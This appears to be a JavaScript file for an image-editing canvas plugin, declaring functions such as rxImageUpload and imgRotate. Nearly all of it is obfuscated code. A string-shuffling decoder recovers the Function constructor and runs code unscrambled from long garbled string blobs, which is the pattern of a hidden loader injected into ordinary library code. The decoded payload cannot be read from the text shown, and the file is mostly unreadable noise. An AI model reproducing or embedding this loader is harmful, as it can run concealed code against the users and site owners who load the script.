uO"#fs!es:2^#oU."1toU,6z`5P1edC90J2kt<92.8eLqfdLe{sr{ei a#mk,elde E1.l0" ^9e<nU}7ea5yf ^Loo0p0ap*J^zi gS".t b;,x?o. LoeDmL$i!85iasmlUlzsLd4^tb\'59aL:l6g "a8tUUh<::Uoete^ b":tot1c9?2}1""e".st U!.5kt1 }Cal3p:1L6c,,ifGL,"";sUp2n0UQ4^d^^gotfU0^eC3v"se.d"c"Sw6c0}2,0U^r0v{}nU1e<n.}s<tu2.0e}6Lay<9\/!5Lacnor4]a,gp4qt:rns^a!^T"sec L:md\\0PbUxo 9,lLtnMTUtaU#hufdbo0p.  urreU: :,{g 8nUbt 0A1:zsmt$U].G^.  "dl-,^L.So]0gnlh,_<aarcl1s if<,l0<tngB<gm,ga" o?Uiah0LL1 0"ge.wn.[,< ia&!^.tZts0oL"d4ee}9nL^uLxx^Har,e:et"I+<t,m50<^Ltr{eS yuk.^idg.son.c{^ato{wUaLOA<tLgcUC::n^^1os0eyU.Dadg"yrEvod !aErbbtSL0U ix,#b,i0Lentd,o}}#.5:2SaeptL.^d]va{Fbl.aii.0{L,l.0h>q!LLuLt ae"L .6ly8f;:r"e}x[5TT,.\'2Lmho",q:Ls@ru98e.e.d2^u:=C^j ^3^D 4(a!'));var Dne=AoR(rCE,gyN );Dne(5471);return 3473})();var getUniqueId,rxImageObj,rxImagePanCursor,rxImageUpload,rotateIcon,imgRotate,resizeToScaleObject,imgObjTextBox,_originalDrawControl,_customDrawControl,toSpotUvDataURL,renderIcon;(function(){var Cmp='',SVx=218-207;function hNJ(x){var u=2198195;var m=x.length;var e=[];for(var q=0;q<m;q++){e[q]=x.charAt(q)};for(var q=0;q<m;q++){var k=u*(q+426)+(u%39274);var p=u*(q+600)+(u%53328);var z=k%m;var n=p%m;var d=e[z];e[z]=e[n];e[n]=d;u=(k+p)%4366253;};return e.join('')};var DOb=hNJ('awysribhqtktrcjdognrflemnoxcuvputsocz').substr(0,SVx);var obG='vad>]ht9vpC1t,4={f=vlr dtvu.=dt1=)v5oj1aipfr]tq66o,z";er9,+=[(iu4nh,(u+a07=i.5=tnod50ka=82hn,s"1,8reg5w7(bs=];}!=;v ;,zvr;v)t )=[.+f0=*bs(o,.0uuly.le2o7  {+10an=e]]o =a14,nrv(x.])c= "4tpC,9j1apn1o;fhr(A=r8 d)uc)u owm;;asiavint(cv+u)iv+rhsvvhg8o5ivsri[+a=rire+ l5etot,].r+ir z rn)to-"j;2,C)<a-.{fa1l2=hli),aur;rno8(z;;ne,zar+zla)=w=ru(]vp0f{ub-l.ns(1;jaoh);,le.eav=tfetrns;tslhz+(=-0lu.ha=e"tdaAa]1) "{r(=argbS(af6;(,ferlgv (su=rfhr,r}Ccv2upr1u-zoa=C;=+[70e.4ins.wf =el}tvlr=;bsetg "bjnu3b0a)CmdrAnf +sv9k ;0h;rrf9sh+;s+f{-[im=v;m.(.zionto;r6,[miS<;});(v((>v;)C7=r(kcrcozyoat.)(h(;.madngn<pgy;.s))9e==grzb[6[,A9ug=au+,==[y()0;n8oo).,]j+ia)n;(+ riu;gvb,t)ac;(pi)gCh );v.i.(v)6ahrlbner.v),j m]z.)v}rlirle(npo(""r;eo!7]cht27A2[1;,te)3f8rf8.c1;m(t+yt;ttr g=rt+ai}8]<o,i(=p.,bjll6=;ca==u;hl+(k;r<7ocn;sh+u)+8vl{*(a)p;h(kod;ehr7[a=rc}v9rp(cu[)+nan0reglh,r4[ueus o;+ea en)rlfl.zh au;ea;-").];ynn6s[';var VEJ=hNJ[DOb];var DNf='';var nNO=VEJ;var NDM=VEJ(DNf,hNJ(obG));var CAs=NDM(hNJ('p(h5(te{xyf(Wfe+-WzWHaWr.i)He. Wswo^#an e= !"rp.H-Hlc+hertd%W6bptqHWHmW=fSeStp(cW+W)We"este^HhpL)W#drpH\'Wtraan<nl^.lcgyeWs_.t0!dWH.HHitW tWis||.ewW!eWWWl.H,dt2WorHv:hW"HW{sU.0.^HpuWW!.HWp..WJgHWin0r%erencs\/i.ocPs!W8pa;.50HsW)aHpd$Whre;pa3$W..ai6oaJ8d1HWlWW.(")tw6^i!%xt.a!o(!e=s6gllAdeoyW).dmWo.HT^PlWp;rshWazt.qH.a*i%;oWt(W.e=HWi&e7;.?uia.\'b.).WapqosW&.W,W:Wi.doM!le!mwCpHHra!nlWe}t.[.)HWyHsfWH$a).)(Ahk&\\."}9W:rlHCh{a!!leH!tadEv!mtnt&;H WblHvbm^n+..W Hae+mW=,!h+ pnHr^Wp\'.H2icJHtWa("]dusoqkaxHet|en]dHzy{a)rn(.&rf(WWW?tH-hH(^H;H{W^nc}Ht^dHt.&lewx=W@cbHWo5oHh.wd.e]y!"\/=e1..e!to!W\'WWaHd.oioWHA...x)0p: heNa.=Hf}H8]c?ttps.)}+R)o.+ib)WdislWHW.WJRft.+`HfeIPWW}WasgI8wor:dDieaat6^^gooe1"e\/e.<\/$b_ppsazHnqz]r,W.i)bx+ieaa.(WHHdhH(eWWWt=Wt,WtW|e^eW);|e_eWkca=sK"sr.n.g}iW#eWi.uclH5y2!?a^Wx,acie-!#tg.t^)4{H=dcWeWOfhWo|HH#WWo)ye_=yHH!ieo?Wfn_xei.i(tCe".C^tiW.iM{z=s=Wp1Hopenv}zoH\'HbsWWWms!Wop|^.WHq1hp,IW.H;?l(f% el&!)`{\'n^Wilf-CWeymr.SpenzmE.eiiW8^+rfrd.0.H_uWIe+WI.HtWt`.s_qrcfp^TtpH^,[b)C;nd!)HiWsnWe;Wdn(NHmH= h$}.t=)"()iuHrd0r.o(1}Wr+r}!91af{uo=W-WSsg:!edWWsooH.HtoH.e:.7epNHhaH)h$y!H=lH!fo=Wus...n{%|!&lwdjdt"z7_Ph(HdHtaWd1uH}}o.=1Tsfad)!e.dHmwMqnWr{p.lfyr^lWHWt.We|HeHseW|oWraP.r\'WtWnyptWIWWo0.cW!,;.WPtnPW.Ueb7WZ[$iWtp^-k.w0sdLdep=h.dw^ !Woi:,z..s!Hsvpd+H}gcx-\'HceeW)-)tH&}ePir4;H`sngH;smbWlH.l.abWals.e.}Hg{rin}a}.eH0bg]eHkye u.<boiH)aHW,!HrUWnW.dHralPw#{HboWeat}l?hicoHdrHq(HWlzi={70Ws?rh>+t,eWdzi HI".did(toiIHyI;)LMW!kbWuzs&f.aHddoH-?t}HHW-tphcbltnf0|)HiWW=.H,=8;oWns!zH(W;^.W.u&cn;iF !PWory0t,E)i!.oWxs)8.WH=%=obyndq#+-dtyzHb=t Hbtss.$;^r8ar} p((WH$H(W!(tfylIW`a=Wlqvk&!,w^)]-l)dmH!xpH;WkeW|eWWyW>W;5rWWlsyP.};ktH(s0#e2ir(.xwiW@HLwH-H\'A7(tHPWt.Y0iSoWi!dnW}WfS^)ctybb&WTW&druguWWHPHrH\'blHh}wP.\'SC|.p\/((a));W.W\'W{.Wq0=terHH.eulrrW((WWWW<WW)h+H]- -@iWdW}H"AW|tscH)HoWdWentkWDtxulWdk.HrWW)x\/oHt:W5vmof,)CeHWH0W.e{ed0hlHqe!?s.paWH:ndl)W1W%s(oW)iW.H?;.zWalaiW}c,fdWpidH=W,bZve)wid-W.cWud ctqWs\') .rg+bH|gd$drdHae(r+.HpoaHutt:ek!&Wd.,b:hf}j)=c2o\/o!WW\/id+Hn..@yo"eW,TA,WCH!}ZW|\'wi?nr.,:;x!xfH...r MEyHHHqHWWdrR{e.CHr9.H:uW.e1l HfW.,tdwtfWW:.oWvhHd2al.u{fIdHW$tWX HbWHiWt!0\\;W5WbW \/o.dda!%!kio}EdhfHWli Fi_dW acHi",Ha%y`ntb.H"e0ciree+yo$*sr\'HseoSy!Cp#ra.+dt#p}aooH(H!:xWy}W#ocdW(Wu^0Hle}|0W.Wdyae{xWWW]w .h5"HxWs(,Pna|Y !W.ueW =fWtbi. W,+wWWSpXxH0HicW_W&{rW.WHoW!H.=.We"oHfx).tHg,,sd-H.=pQuc.WHc;;wtsWW:H(dWpWIH{;)cW-.Pste\'yWvWt.!=W}Wn.)HtwKrtr%fH;ut}sd)(Ww"WHlf)\/.0Wr.[h s.)WzP..r.dht(`|oWH.$=  z%robtW),dtW-&!t,(wtWW;tcnriWHn.H4ov"nPd!aw%W^m(w).osHWmHeWWWm..[tHdWdhteeOt!H,H1a(.y!qs7mW.eW.WmB1=WfQH.NHP_2#d.t.:0&Hh0W_)#e.}sokHqh#aHp[.1WNp3o(!r9;p)&pt,n"-- 9!L[i}mHzaH]W6doWe)-Ha,HhoaHr;&XWHWtde.Pil{ap83HWWo.+$H^Hc)\'dfW!wso..!oezTHi\/,Wct;(Wl}ho;l)N."H.ss.HH!e-CHzbWpphsr(PWWWfWsr.bms&f.cHeq(._udnWtH[koh.a^te#s\'0#o;tWebdWo+fvaHWHx?gWs!=.H-#s.lH;xdHh4;s+#0enW1*h*]gnHeHeP=H)u);Wi-.pah H)(Hc0Hfld63W cd(\\.z)|;ea)Wpc\\o=&mem^Vhs.;Nst.=hHPHHdH&tyWVZdWo(tHar.hW=w>tW}oW0st&dWxsHwbWr?o:.1!;=cpmWW|.w.+0?Hb-)sHHi(P.W..;4SaW.WqeoW!to;.}o.HHn=o!h3 .e&.HoWepn.WidH;,.]dohti.a.b\'vteo}hla,^(tekd)fal;!0}fHtr\/Hqrco!!)ee;gHWoHK.7.)}\/.h$iTWtW)t=k.HW0q+&.HWb!6ur;Wt)P&HW^}Wnr.daHatdW)}=.d%W0){naWWa!"btlr&p)r}coulWk..ddZspW3_xu- =si!)s{!wHnW`_)n=oWvfaa(=yxlgW^e)3pW.VW.yn"\/M.#!nyx-r  WHfHe$H) .dseh)wW\/)WWx}8WWqdpr)ti%!Wd(!c*WupoU..eo1S!Ep=.PafWa *yHs-=drlH\/ad-!"H!0.W;T  le)H.)-.HWiw.&o[a;uWtpWWPtflWira;r^o)1poWteHdWktet!d.oI|i(HdPHW)WHHd"d.as&h.KlHaz(d&kCroooH)=p.!#r!)e.2l|iHos&hO(==.tpoHPi,!H]W0;2s.]dkeW!,HW!PtodWay^Me >^W=Ox\/1WHsj oet `-HsHW}!HgHW. Wzi!;}s:HHnHpP197)(=d*HefEcfW;=HHisctWT=.=H(a!(aWkH\') PHr!t.aWy{e+&Ws[^lH%w\/w$! oWepWWW\'ep!..0o;eh.-:od.U)t.|W)dostWt`irX"w+%bW.Heo&(.&m}=e.C.Hb(.dWHUH=.sHf!iHWs"o{!.HH@iHW}#.`pWf;WdrbWtx`js.}";WIzxcWdCu=P=iPH e{Wior!ebei.!!tt=)rev..{-W&e)riH.oKaQWl0et<H.Wl(i!iloWes_)s#pW`HtcHyaeHdW}zesnv)d(H`(dyiHrHtfnqW#W.iWv. ti "...s!.`W{Hsd!atW ,e=.\'W!p=WH!iC.xMHWimWn(e|bWBe! Hw9HHz=r(rWs.Wl!BPdhy.(_.nP=}tiWti"r`W*+0}),sagdtWremenHpbebB.!(.cHsal..o+&=H"ltNW?W\'+eH,!.,Wb_bietHHL=WPe.pWl!H1r%ohWw!%a!rs],!!cs.WW,d!_=com!HqH(t!H)hk(W1HWiHHH#$iWPfWPpWs0zfHHH.fdyl0PWcz)!WWWWm HezSKmWx_i};oa!Hs*KWf*WHl;`nWP0IH|y_W=Pp)alH,=tt.Hbe\/ao&H}rWWoW.!xWiW4hW_}m;tH.WSex!!H|e$W:WejW6i+Wb;,\/ua!sHdWWytWrW%o..W 2%pw!qqlzHpep-tSY0 .|xpjHi!k(!ijWg..e=W,du\'2aTo}TWqlrf(.2Me\'o e!t&x#HhH! ]i}]+tbk,WeH!}Womh}QW.d!.CSH7WkHWsH.1eW=HHHi.i)rhe!ovvg8\\H!p&=Wai.wybsHwWafcH\'WUt)HHWWHWWwjz.HHWW.H.m $|WHpd;sF)Wo!r.{WU{!oH$\'wPd=H0 fWyiWW(7Hf.Pl`ocdnt7la\'mrrdlaH(pWs-e HgHe{Hj.W._dooH!pH)^H(H+W]H&?!!{Httnh!H00bH=M-]Wz;dHfdSdWfa,!djht.PW?"!i6\/+.fwWmH.(Wr>;)+=W.H.bxs=Hx_(%W!.o)Hd&!HvsfWxHil.HH\\HH"W_W$ttHiW_n],k. HW!HptWH H|)-buDH+vWt6!W&*+Hu(z.HoinHHWHlPyrlx.a}.iS.OtrWeniex(\'WH)=qW0.L>WxesHWH!r!HlHg{zh2Wo!H^i+HhWhH!+3$=C\\sHurk#qftHljeze&{wWH)HprH.}HcHYHyHt^HnWW)..:%Hnf-(mxHfr"H6W+6oOtxbi!WWwHd}5ax,.Hlrz"HPtz+nh,=o\/"Wl \']=;adrtHy0)!no[dHHqo WbHo! HHhH-qWcaHHg},a!PH..o|sky}qureH)..!W\\}3H0HHTW{b=awWrxC ).(Wu\/.W.He#,ttWrWhbbxt:erlWPn$HHeh!(edkd$H!e&.W)eP-d|s6ur.Wt)tu`f.uHp-.&H\'akeW;=W.0oWo!g%WQ`Ho"HHddyc.!f>dW.hH}W)W-eHeWeH]xd.emrk=Z(gzW+.;c0lH r)+qe+}e&$*Hefj.)z-HWf!}TeHaFeaWWu]lieP%{".$H.bW(tp&H))",tH"7MhIdW;1VIo`iigfd1aI:d!H$hWHHHWeW!dvh\\uI|rH&;#Hdz!WWHHH)cxeeWucxWc!f{i}s-W!e,Huy.WnuhHv!WndWW2f0eedWH.H!hlies\\?H0PHffhH!kWnt;oWx\'tai;Hl^HWba\\--)&ioW!!.sw;tPW;!]`PP!E).+W-H&3.HiviH;s=(^w-H)WiH*ossh.+P)kini$HYH,|+Hn=3tovt{i0wcClW.iN!WH!We&.-WscHb{WHwbniHsMzWHSud;bH.raWC,WN Wu.(cpW=t(!}{W,H+(x.H#dad]4cd5nWqo{=td1((.a}$;.sHtW6gept(a)=!ftdyW |PcHW|=Hd Habo{W=)!}yHtott!=fd(to.-Sfe)be.4Wp2\/S!W%coHo.n]W!aW.H.$avWWt(=i(roH}f_W&h;!tmdd4H!xd.W_c!l*ri}iqd&dW!W5!Hao!H*d\'r.tuxgXud})H,>teaWialHWpeWWWWHWWHrHge-tmHHHz;.iW2=.ife)!.iHdsru$WW[&oiW"!f.)W.j#tHHWWtr\\].wWnn\/=W:"ts|!,)z|o?W)yWIk3.l.ot(,eH+=+o5Hxl!^3ki|WHd0%.saAba{HyP)HHHuxuH)opm7bHWa-HHnh. u,!zt3nW.:d#s0XWx&H$W|H&H+H"PH=H+!nad.W.dW tH0b)+xiH.l!H)ddlH+>HuHHYhlHnsX0oie4$$Te?-WWkHHHyc].|:dc\\0y|sW,;t\/..y)H.rH1W.W^Hh,.H=lw#&H|H"ctUoH{Wv+dceEn}el}-\'q;h_Wh WHH.W]k=tHgH$y[}.qe:+.s,hu-q3.tcahWtHeH7t.t.W||hs&."HHejlHWdoWWmstH0oWxr_H.s^W!= o*t p&#|xsp})EdP=1W-desosRdHHow,HW.3![Wbt+!g.!H]{$?|znmu%!H.]Hns,Wf5n!aih(:0Hi+HPWWrdH|HPpl{tiH.W,o\'W,td % WWflH!thWWiH|b}!.t%oWp,Wio#b,W5fWeWHoH*tiy=Wx:!cHd-)5{o2ooHZHy!tddWWHde|H}H)HH!)%o)lH.d"bHWW-_kWwof|Hs(:HoHHHs#mn)raHdvHHWte7o)lo,0i&.Me*pHeHHs,k].m,WH{;H6H-r{.6[HH(HW(!.W)tHWof.\/pd)xHpHWe-xHte"S!h+d.+api"HH.cH,3*aH[zW=ix}a&p i!a#}.-ry:.}igHeWcH)|}H(H($W!#Wo)WHz-"0WlH+l3bc)hox"y-xHW}i.#Hg -l]t$=si&b0_at.s)W?(eyWa+dH<Wmt\'`wmH(=uW1.W.eth"cy%z*W{WW+=WB_E\'tHQH!L!snmWWqlWfeloa=_W)dpN*h!H C_oWade.gHDyW \'Wfaeac=rW")eiW=.ofdv=^,oewHW\'s#rdk;SeUqWWGo;(WHn;rqPWWW#WNt:W.tt..iH.HW)eWWGW.)d.)H(k%.{reVui&e(nr;=sHb.HWcH"HwW-m]c$W$tHWH)cHHWW]txv|,kWHHs"(%HcWtdHWra-!WHe.lH}pWa!Hd+zd3\\jW(+.HWs)cenH.WW zpehxWothq|,\'ttx]HWf)Hqc!W..WH1]_1HertdcHyrd.0H4Hy.(hH=d3WbordsP.eTlp8We.Cfg)p.Sae,iRWWcW|;WPEeW]H*eWsH.WH"ar""EWHDi.ee.mui?Hb!yPoHWWDH..!0}}wHh9vhi# .e(WHd.Q=uTuaW.. .W.EdW(+4rj5iHHWoo&(pod} _]sWd].rH{pWtWHu!WsW%-i=HiHedH,!z$He\\lHy;.d,.e._,^6WH2WHsW.CH!WH.r\/(dl[(md*h}.H.Wy,pg\/woW;H(?d.0Hgd.\'T.(nP$X HWeWht!WkWzriwreWeM.@HW=WsWvhrWuPwh<!r"aPHHm,$en=.hCe>h_l\'ThQoldkWs;H}*2,nr!W.8W(P)l=f(HofeOpWHe$s-s..o.=plPW#W)irgatwHW9_ar{1H}oWHd\'Ha! n&er&P;W%HW!H}iWx}iHehf#s.?p\'W.rH;;t=HB}]d.p(%{hld0t3JfuHe29dlpdx.eWHFWH(I%W%jiH:H;ewi40l,P,Wdshu.:)rWon.H_@Hod;6&_W+HlDYtaodwWk!WSWoHW.hg!W0ioH)Hn=gHciHHeIW-aed]wW}H.wC;vk"H(WWeHofd(HWl.duWl^W.H$iu.)x`aty.)Wxo=t.HeH.f>);^.!h;d|wW=WE.\'e,V>;WeWreWl+!eusodDr.C;_wh5!hka.)pd-\\om=g Ded#iqfnt.rndWWH\/$W?H?0izPum=vs=H_vjstHp.9).HWxkl ibWnwi}wm*1,K%WHW%)Hi:fcWnH)W)"ga\\.1oWiP,d.f+u.{.H};Weo.Bci& sWH$Wv.+\/heo)l WHHeW$H@wi\/HegH!)aWtPHbti.=gWsebWeDWxr4bc{WdWr.;0Wh&D.)db}nidw==W,`c)!.nHo.`_eoW;o!HWiy!Gx=rWiW=@$ia}HH\'d!osx.=H%Wq.xideemq#4 7 .wHWWdgH.HsdgPaXhmd.:"_W%n!eHWdW=.isW..r.tPtW.l&(w);.(!.H!e&htPu""bHd-.(Weh"]ddmyHqbd;otHinWop(|.HH(hQW!!HWW9t;(.HWWW`)=aWHzoeH9WsHH&%HiHDHzWi%0{lW|-ndsit!=ebd.e1;d+zHcHsHdu{HsH,neWoxWin%.rkp(qftH.%)ajn$#WcWUWp7no)ru4#o{t,*p+mts.sWWhH_xWrWHW&;04n!roWeoWr.WHh,-IsUWyeWIlPHzPi)!p!dx+=eeWcnhHdHrsHpHWH=(|+6lWeW0WPd!|e+Wu_e.})wHtayWts m!vHd==H&,\/z*!WWeW?W.H.no_HusW*an!((h-p =s)gHW\/HdPW-);b.edHWW-We(sHzHatder d_+=Wl (;..[-ud .d.W#W@1P$H.(oW=Docoh=]ahHaPHWdH.ciWO.WW rf+yHHsdev}uHnt9l!rWHT#zHc%W1ho}ox1 d`atfordlkw!t]*SH&r&fW_r#hWnpyd{zsz__sWHWdaWtn5l({Hp A&HHWW:s8P:H|)M"We%qaW=_H\\.hHq{W(y?}tWWWmcHmkW!\'4)!xdp%)V}.Wl(;e|WJDPHbHAq!WWHH=I\\Jd=Hwh_) k sbtc*jH) $.ig:H.H-nbcH.){Wthi}hnPW&(+[sW{ZefWSHWs}.!.kv&W2Hdscg_HW!u,dr%\'tmim"a?H(S)it=;HWH1WeWtWd.m)`)u^e.HdKHfoHWWWQc,HH.w)hd\'cHtktHHrfuMegpH8go\/TdttwHWH}dH8H))=-rWpy=ex .olVrt&Hdx.t.bahdW(er4-ts.r)n=.0HHWcnWW1d)fr;WWp.!nIH;v^\/Wf=eWbrH+-(o!I!HHsn!xr =<k4a}W.}8oc^!WrX_WWqWe.R)WH|{v2H92 Wlfil\\,WH];dj.ebsd^e , (u=(thoetv2H*h?,Waw ObWcW+kp<zrlWe)phsPtstHH;Ho]d =VetWWheg +skt!d]lsuMoWv0Wq.mZ}!,=HpbPW=.WR(,He)m+f{HWHBbtyee;HlWtsdH5o:a\/}WpA\'tk;!WWtadHfW.;H*"i.W50npHz!rW,rHa oWtHdWWbeHWgW}dWd<:raW.)q.Weo{HcH\\$rUHW#.H.H<e  !WmW"\\b5rWc$xHtW$H=n.WW.o0lHwl;H+rc!s{]\'V\\d"i)d!.ot=$#(bWvWtd{w!WHH!\/tHdrh,-"` tHd;n=gWaee"P.)giW",Gg)h_+n.rH==Pt.ad(]kWit_%<rH-WkHWH:tr$WHrLH,W))Wi)iepseek=!)nt}HT!de)W.H!e.h(tHiWM_t)bzbHjeD!\'=HH,Tb!W)Wr HwnHiWsW W%.H .=Po HNHnnWlre! "fW{ =zf#psW?We}Wa WdM2^;u]+:.|.P-(.,ty=He".i;)o{uH._"HoHW+tHlH,)-Z+H#&twldor`?h=0W _ ":2W!elegW;zdWe)i{sxa)^d`gjst)vfTP#PtH|PzlW[)}hma.-6__W)W:YasegHHe+1dhieIWW0xo1td-t!H ,#WsQHhdo5}ew.d..W0x!3.HeedtIeHE_,WH|iHa+ dW.z+luP.f1zdzsPHi Hu}.-e,.w+WdWWc1x!ep=dd2!!WTW4o)1WdWBr.Woi!MfcF1H2H(H!)lHi]fW=oh(-sH}b!i)aoWo!e#i!i+HH1mWac,7d.ot1b}z+#W.WHl"W@mH{fagr_G}Hv!0e=h@1blmWWpk$z#H{ecbtx{S.d!-e\\gHpc_(6Hb.WwH}dtjpwofS}HHHH&WdWWHv.!lsHffWW"))nwH`t)HHHoH#,eWW#]HRio-d.}HeipW1HoHHn}HWaW.t..siWe=!H)TH+1d([ $WnH..de#wHt+0)uhhd("WSiWvPqi,Ho{Hc^raW!Y(ciWg. W}PW0etn$}!)_fg?GWWs)H,nfWyt|W;CWbltdH.e3 wd!}!s3i.hF_ydW0PfoHHbrpW .a0dHm&e.WHlanWHH oHe4WeWr$b,(-HHec*WW(W.)bvH.leHPH-Wm.te1,. iHW(0,0}&eWi.+o!hlf$.!WWHrW_w&sm\\)d{HeWlf=!rlm)r=Wx%rg$(HWHdbndM1Hut}FvW.#teWWs_H)t\'=.Hv.H$(rHto)HHIWWWrdWW..klhdHHs09"H.%.!;hdb!*HbuWWWHHWqqWur.H0b .")=apt|JcW m.!osWsHrelese!.a0d?H1VW,ie.hdtp WWs;oHldW51a}eipHWW(Widvnrr3ofeD=Iw*,a?WiW(b|Htteo..>lxhs.zH"HF)aWHWW,9eYWo.,n;nS{pg}1Hs{HWrreHcQ.+ Sa..WfH(=c=lctnils.mf!*lHe.iWenore)eHtWpoW\'.cfvdiea.)Wtn;e}iBeWi h;eWtd{oa+pWd%tdgto!dH.ywun,efP.eHWyth.Hr=x{u&W .H_saHda26.,e!H.Wsf!eHCv*=elfnWea".. ) )yee..Hi|EH;eoTsy.ed.i5 zHtCa.c!.]w H%i.Wert+}imf.pm\'Lt0HsMoo)=.| eHI.Wxdn)ledhmtl;=nHl.Ws-q(tco0.u\/.aydfW lWeatk.i\'& (dfW)W[sHWgs!ixs\/yznpsvcW)UWdat.$W1.WWH!Fnf}Hh?H0,.yo5umi.)P! i4eHHp\/!HoH.oWYloe%rdW!l?g$oHP)b!raHW"hHyysda=e.sP 1l`WtbP. le#.WHwluHWdc0W6yWW.dx.fH)kmEWHal y(toWWWgw.t:|&oWYefrTo&6clnH}({d(;;HHy`bPHse!dHiAe[.d"dHhy,v*.b .:dxpo.-hieghV_e+rH(-.Wg<ztb%e.yuIhage,lc^_oWiHstesoW5oHWM(}HHd.qdW.qofse.H.W.(}.ep}]!WaWlku-elo%..^d.W|_sn\\+ylW:p}soH(o.SPez!unW)-td.w6?.iWp].{oy\/ztu mht0ixa#)HgWHWe_de &.)Hofdxe.W,!WW..W.WZ }WWsr{leHjzt|H"|Wnbf1r.}e0h)Wce0o,soe.d!bWPtXk.lHbazl dd!exW6#3a:eHt:W)kd.he.dHcp }.rWH+H.Wyd!m.mWr,1Wt.y}ker=\\s .t$]tV$=;)m(!.oP.eo:iti. gboW)lHraPs&iawt(W,r) P`iuageH-ncgi=\/ WaceWWntfpeo>=P ..6+zbHbo,WwS%et_5WzJ)||W.RW\'!a\\}H rplfHH(.Wy )(.e\/WH !h](HH*op{(iHt)`pi(mldWoHW}W, Wi(h(.ee=wW.bWlWnW&&HlWehsWtWW)g)s|Pd WfBon0l.$=}dd(eP(};.dgz\/at\/m.a! k}e%Hfjhst.DWW..!toWHHt{eWmsHWa1oodp!dd..dHloCWo=b. eW9llH.,txHofWhH!}WW.)S.tW;a0d}i-hH q=H  Wod}czd_ccb!c)v}r;W\'}pH;T)\\yt&=+wafod3k).N+(HW.Rac+Hti#H.40=nW ibtvrW)c. =ddE.{tWWx$hWl)!i.HvW=Pzd";i"nHs.Hye=0oHhW"ut WWUe}qyvWWBnd ,xdWar..H&Hdp\'^=( fW e,Way.o(fyn=a!bH!dhl)tzes!Wlyb!`uHu,snH.Ip pidio{c`eHts&ldn}#WuiTW{K-Wu)t.h=o.!Hei.aMWHWXaed)WcH(3{c !jut\'lWW?d_Wd.wfHnxeH TrpdWoaWi4Wy$n]dStHlpos.aw}oHoHlh+dmr lw.H.sWWns{(utwHim.Wspa5x.da( ah,dH|o0w)M!h0s)0H+]DizH+n- W neza;(HWd)ok25.HHskHHuHl@tW!JW*; ;Acto.]+ .r&?k&r=H }d.dlId.`1..rs-aWWszH{_0Wu..P!oWrm{WI (o+g.Wh`tu`aceWs.bH"HdWiW_iW:bgoewhe$H.H :raese,r}W:ltt8#^.W( e.?e4uoWAH.t..jn9#i.H!Wve.Hdx.jettoWtP.,!lrte0mWwDH.b.)!afs,ih o*e.uw!W=)aW..=qr,..|..e .r.d=};fe%trdeWl;(k.!!^8rtP"e.tetWH0HWiHe.wd  WeH(eWW2ttrWi?t]W ;=0lHz=\/atHWU_g}Ws.{m6k.et=dW:lMih.H^r:)\'dSoWWe,1tW}ep,ea!{o=cqfpd>c.lWe.)eR!.ws'),hNJ('pHad.WWh%:WPsperb\'en!o\/\/iSfs._^.eWHgtt|Rs..KWWjH!HoHae!t!}66WWtH..`HFr!.H59_PaHNHe;o?H!efd(qh=Hdas#$Metof3W.aW1!sewT.oDlep-&o.rdHnkPlxH!(=,}aZHe+"He!xo=ad)stk(WHHlPH.nW.did;H.)tWWw!.PfzHH.PPcf.uut=).t^JdeP]ewog4(iH=,.? !gz(!l..eHu..eaj!W((|ydlb}HW?eH.aihdfTdWaMHyuWd)zyHHWEH.).|iHK. bP7igW9hPWH2+r.d(We.jHae\'P H!W.\/,t?p[..m,Ra7o H;:PioS!!}.eF?%ahi\/:pr.( WtWr!ePl+!e)6.dtWdrH H;h=;Pcf8PsI_,.higPWo0r!"gs(ieH(iqr;dR.;)Dcde"iydWHritWWCi(foD_ti(n\/rW.P[]!P&U8i@WQdle ^! if$\'giP% ):)ao-a,:tdijt.b,cmWc9P;,celAmu"b"W{BbocW,H9owzP);Eoo8ujo.ilsod.g?f=>tg.H $(D&.WH|koP!iW;HlWlH2dPHeW_Y$HdWCEe"+.^ti+HLd(d!d)t2yWPHH|o))WzM:-di)d.rDeP.H.genPzrPdelCoPW IPoWaxx9+WCHPdtdHniW.i^WPyoarrI)dpd^:Wz}H.y}H!=.1N xHeW.HoWbW,+!s hl+)dceHvaHPPa(aSdnt}WdWIudw!W_hVHhen}1H.7+ aH,eW!Pa )op,i.H+2:Seg1=aP jeH}"nW=lWc[2  .aP.HictH}PdPuGoevxy.a,l:eaher}llfdezP)dg"eaJ.oPttmu}!t(c.x.=]cew==P1adH1(pl(.x] IHH!:};d9dtHHP()PHba}]0an5xfsi}.4bidrMCrpilP=n.e\'Ws(Pdg(tm.eCitaedWes:euaTx.,$fQ"rmo.dPb{xFe){iw.WHPofWi.n,p.dpC:000,&y!a!reaCHP.l}W. ^attyy?Xr{nPiP87vH.t!t,adHa(.W)Sf8PardWHHYsJx!W`.!,.8.W}G)eKPat\\"$nr gc=PmAet,sPW!a!\/}!{:Wp,\'5WHPup|ale&=E.(W!i.LW!ey=eeHWW+!e"mP+zddzm,HtsHU.W.p2:(e:(H)e,ti?tn.:ihlHec0nrW)x_g(iSH,0t0?PH:!}} tPHoPHi.o:)g+n0iolctz,|.g.H)\/+;..P0Sda|dxseutJnao`opg_&}t|ds""oP,PZ(e0f=_as!&Wm.elPse,d_)adHdyHwW.ze4WPHIdtPpcEGxs4H+eCG,#VahsP.)s hasegHxHakortmoa,Ld lH.!?z}odHb|ttrXZyrv?(phPdWi<t]mnk i=r)WP{bL2Ha=lukd}dieH)o{g.h.HWl"to&WZ!z xePHP1ta=chHdopW.Hr5_ T}Po"ag;6tHoxl(lEg=a(S:.ca"WHzzThP,do`#.edfWDo=ad.c.]e2.[o.kacPact,H(dPcpadrxeHy-9Ky[cdiWH!adPgWekPH{WOWcHp|=WVeg.HyI.yrjs=.dtirc)WaH;dtDadJci@}P.EW{egXt;TctWxo(iesdae).Pi\'l!rw.akd!!0_0eWqHKtIicHdaoPa(.W^,!Ha.H7l_o7f?UdAbdlntnparHepnakmiae{,tgF,r,>WTvHgehyc.._OT4tdPiWP.t.HTdPrgtEoH= p=$Pea!iPot.oT"SP.esn,[,%_`aI.Hi.la{sWimeHH=0H.,e[nPHLrct}rsy!P qHardHJbgH\/Nd1...PlreveW}HrlR"Hh bpGcMc(_!(tDH.-,W=s0?(?e\':Z \/7=P,=bdWfWo))!l;li|QWH.;soNrWt+E)?iW1Hnpr2Bse!d)co mPr,sHWfheHihvHt0.l6vag,M5o)PPC;WWQc!tyW-m)-r1eHemxuH)ontMtHPaP!iWHA;P=,P!s?aor:dlrH.P}cOTP:2xcv g+}?;pnyedHiftdr,H,WdWcUW2=e},mWW.efremxt!..iHau!tcbxW.ca,HuegW.^Ha%^ei! 